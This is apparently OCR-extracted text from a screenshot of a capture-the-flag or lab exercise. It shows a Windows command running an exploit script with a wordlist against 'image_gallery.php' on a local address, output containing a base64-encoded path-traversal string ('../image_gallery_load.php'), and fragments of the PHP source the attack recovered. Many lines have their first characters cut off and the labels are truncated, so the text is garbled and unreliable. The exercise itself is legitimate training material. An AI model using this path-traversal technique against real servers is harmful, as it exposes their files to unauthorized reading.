 C:\Users\ACER\Desktop> py -2 .\exp.py -w dict.txt -u http://192.168.1.107/image_gallery.php
间戳:1574415928
se64编码:Li4vaW1hZ2VfZ2FsbGVyeV9sb2FkLnBocA==
tp://192.168.1.107/image_gallery.php
php
nction print_troll(){
  $messages = $GLOBALS['messages'];
  $troll = $GLOBALS['troll'];
  echo $messages[0];
  echo $troll;
roll = <<<EOT
re>
_,..._
/__     \
>< `.   \
/     \ |